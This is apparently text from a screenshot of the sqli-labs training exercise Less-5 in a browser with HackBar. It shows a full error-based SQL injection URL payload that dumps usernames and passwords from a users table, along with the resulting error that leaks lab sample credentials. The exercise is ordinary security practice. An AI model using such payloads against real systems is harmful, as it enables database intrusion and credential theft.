 Welcome Dhakkan
Duplicate entry 'Angelina2I-kill-you---1' for key 'group_key'
用户名+id+密码
SQLI DUMB SERIES-5
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://10.12.202.251:24914/Less-5/?id=-1' union select count(*),1, concat((select concat_ws(id,username,password) from users limit 1,1),'---',floor(rand(0)*2)) as a from
information_schema.tables group by a%23
Enable POST
ADD HEADER